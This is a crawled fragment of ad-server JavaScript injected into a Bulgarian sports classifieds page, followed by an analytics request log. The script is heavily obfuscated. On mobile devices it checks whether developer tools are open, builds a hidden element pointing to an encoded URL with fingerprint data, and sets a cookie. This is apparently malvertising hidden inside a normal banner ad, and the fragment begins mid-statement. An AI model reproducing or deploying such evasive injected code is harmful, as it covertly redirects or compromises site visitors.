_0x232049;try{_0x158011=_0x10bca7[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x5]),_0xad9396[0x0])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x3]),_0xad9396[0x0]))||_0x10bca7[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x5]),_0xad9396[0x0])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x4]),_0xad9396[0x0]));}catch(_0x3503ab){}if(_0x158011){_0x499312=_0x158011[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x6]),_0xad9396[0x0])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x8]),_0xad9396[0x0]));_0x391326=_0x158011[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x7]),_0xad9396[0x0])](_0x499312[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x9]),_0xad9396[0x0])]);_0x232049=_0x158011[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0x7]),_0xad9396[0x0])](_0x499312[pyS2qyo8QHmp(vGRQ9owGV2RK(_0xad9396[0xa]),_0xad9396[0x0])]);}return _0x391326+\"x20\"+_0x232049;}function ld56Y0mknUO(){var _0x56742d=[_0x1c5e(\"0x14\"),_0x1c5e(\"0x32\"),_0x1c5e(\"0x21\"),_0x1c5e(\"0x2\"),_0x1c5e(\"0xa\"),_0x1c5e(\"0x5\"),_0x1c5e(\"0x2d\"),_0x1c5e(\"0x19\"),_0x1c5e(\"0x13\")];const _0x15d3b2=0xa0;const _0x44f110=window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x0]),_0x56742d[0x3])]-window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x1]),_0x56742d[0x3])]>_0x15d3b2;const _0x48594a=window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x2]),_0x56742d[0x3])]-window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x4]),_0x56742d[0x8])]>_0x15d3b2;if(!(_0x48594a&&_0x44f110)&&(window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x5]),_0x56742d[0x8])]&&window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x5]),_0x56742d[0x8])][pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x6]),_0x56742d[0x8])]&&window[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x5]),_0x56742d[0x8])][pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x6]),_0x56742d[0x8])][pyS2qyo8QHmp(vGRQ9owGV2RK(_0x56742d[0x7]),_0x56742d[0x8])]||_0x44f110||_0x48594a)){return![];}else{return!![];}}function c3b3ZZuvV4MlbT(){var _0x2e7870=[_0x1c5e(\"0x6\"),\"h+DWlBEwvEcKeCLy9wmowFY+xtejWKtykA==\",_0x1c5e(\"0x2e\"),_0x1c5e(\"0x15\"),_0x1c5e(\"0x9\"),_0x1c5e(\"0x8\"),_0x1c5e(\"0x1c\"),_0x1c5e(\"0x29\"),\"lfnBnQg6tUUXag==\",_0x1c5e(\"0x2f\"),\"g/DMjFc5uF8ZbiWu/Rax\",_0x1c5e(\"0xe\"),_0x1c5e(\"0xf\"),\"2qCEyEgjoQ==\",_0x1c5e(\"0x12\"),_0x1c5e(\"0x23\"),\"m/DSjA==\",\"hfTanBc+\",_0x1c5e(\"0x18\"),_0x1c5e(\"0x31\"),_0x1c5e(\"0x7\"),_0x1c5e(\"0x1b\"),_0x1c5e(\"0x1e\"),_0x1c5e(\"0x10\")];var _0x23e73b;try{_0x23e73b=b4B6mtr7CGLQ38Q();}catch(_0x564f05){}try{_0x23e73b=window[_0x1c5e(\"0x26\")](_0x23e73b);}catch(_0x5306dc){}_0x23e73b=encodeURIComponent(_0x23e73b);var _0x4f2073=navigator[\"userAgent\"]||navigator[_0x1c5e(\"0x1\")]||window[\"opera\"];var _0x2b3ca2=!![];var _0x59ef01=pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x14]),_0x2e7870[0x15]);if(/android|iPad|iPhone|iPod/i[_0x1c5e(\"0x2c\")](_0x4f2073)){if(document[_0x1c5e(\"0x0\")][_0x1c5e(\"0x27\")](_0x59ef01)==-0x1){if(ld56Y0mknUO()){var _0x5cc892=pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x2]),_0x2e7870[0x15]);var _0x19c059=pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x17]),_0x2e7870[0x15])+pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x1]),_0x2e7870[0x15])+\"?\"+pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x8]),_0x2e7870[0x15])+\"=\"+_0x23e73b;var _0x32e09b=document[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x3]),_0x2e7870[0x15])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x4]),_0x2e7870[0x15]));_0x32e09b[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x5]),_0x2e7870[0x15])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x7]),_0x2e7870[0x15]),pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x8]),_0x2e7870[0x15]));_0x32e09b[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x5]),_0x2e7870[0x15])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x9]),_0x2e7870[0x15]),pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0xa]),_0x2e7870[0x15]));_0x32e09b[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x5]),_0x2e7870[0x15])](pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0x6]),_0x2e7870[0x15]),_0x19c059);document[_0x1c5e(\"0x33\")][pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0xe]),_0x2e7870[0x15])](_0x32e09b);document[pyS2qyo8QHmp(vGRQ9owGV2RK(_0x2e7870[0xf]),_0x2e7870[0x15])]=_0x59ef01+_0x5cc892;}}}}var fLkSwMzxV94aKwV=[_0x1c5e(\"0x17\"),_0x1c5e(\"0x25\"),_0x1c5e(\"0x1f\"),_0x1c5e(\"0x30\"),\"RliOHtxL2+jiOtbU9VSmkg==\",_0x1c5e(\"0x1a\")];var elementExists=document[pyS2qyo8QHmp(vGRQ9owGV2RK(fLkSwMzxV94aKwV[0x0]),fLkSwMzxV94aKwV[0x2])](pyS2qyo8QHmp(vGRQ9owGV2RK(fLkSwMzxV94aKwV[0x1]),fLkSwMzxV94aKwV[0x2]));if(!elementExists){document[pyS2qyo8QHmp(vGRQ9owGV2RK(fLkSwMzxV94aKwV[0x3]),fLkSwMzxV94aKwV[0x5])](pyS2qyo8QHmp(vGRQ9owGV2RK(fLkSwMzxV94aKwV[0x4]),fLkSwMzxV94aKwV[0x5]),c3b3ZZuvV4MlbT());}<"+"/script><"+"a href=\'http://adserver.bg/revive/www/delivery/ck.php?oaparams=2__bannerid=91__zoneid=15__cb=e56cdfab4b__oadest=https%3A%2F%2Ftopvesti.bg\' target=\'_blank\'><"+"img src=\'http://adserver.bg/revive/www/images/cf648648a1814d0dfeb4e471e2934a85.jpg\' width=\'300\' height=\'250\' alt=\'\' title=\'\' border=\'0\' /><"+"/a><"+"div id=\'beacon_e56cdfab4b\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'http://adserver.bg/revive/www/delivery/lg.php?bannerid=91&amp;campaignid=34&amp;zoneid=15&amp;loc=http%3A%2F%2Fwww.4sport.bg%2Fzimni-sportove%2Fski-obuvki%3Fpage%3D3&amp;cb=e56cdfab4b\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div>\n";
document.write(OX_1adfc7de);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2000595406&t=pageview&_s=1&dl=http%3A%2F%2Fwww.4sport.bg%2Fzimni-sportove%2Fski-obuvki%3Fpage%3D3&ul=en-us%40posix&dt=%D0%A1%D0%BA%D0%B8%20%D0%BE%D0%B1%D1%83%D0%B2%D0%BA%D0%B8%20%7C%20Page%204%20%7C%204sport%20-%20%D0%B1%D0%B5%D0%B7%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%B8%20%D0%BE%D0%B1%D1%8F%D0%B2%D0%B8&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1215991943&gjid=252908897&cid=1749079815.1770135845&tid=UA-45421918-1&_gid=2014322598.1770135845&_r=1&_slc=1&z=343326265
body_size: -284
content:
2,cG-71BDWL0GMR